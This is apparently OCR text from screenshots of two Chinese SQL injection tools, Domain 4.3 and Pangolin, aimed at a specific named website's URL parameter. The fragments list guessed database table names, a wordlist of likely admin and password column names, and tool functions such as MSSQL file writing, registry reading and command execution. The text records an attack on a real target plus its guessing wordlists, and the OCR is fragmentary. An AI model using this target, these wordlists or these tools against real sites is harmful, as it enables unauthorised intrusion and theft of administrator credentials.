 Domain4.3 明小子[宝宝]专版 [NewTime:10.
旁注检测 综合上传 SQL注入 数据
批量扫描注入点 SQL注入猜解检测 MSSQL辅
注入点: http://www.autono1.com/e/ShowKey/?v=p
数据库:8个
memberlist
admin_userinfo
data_admin
Tx_Admin
Dv_User
Gaobei_User
WWW_QQCF_COM_CfWztg_
JM_Admin
添加 猜解表名
列名:6个
adminusername
yonghu
yuzhiguo_admin
WM_Username
gogo_pwd
SMT_password
添加 猜解列名
pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.autono1.com/e/ShowKey/?v=pl GET Check Pause Stop
Type Integer DB MSSQL KeyWord Options Reset
Informations Datas Command MsSqlFileWriter RegReader MsSqlDirTree
Table/Column
pass
userpass
user_pass
password
userpassword
user_password
pwd
userpwd
user_pwd
useradmin
user_admin
a_admin
x_admin
m_admin
adminuser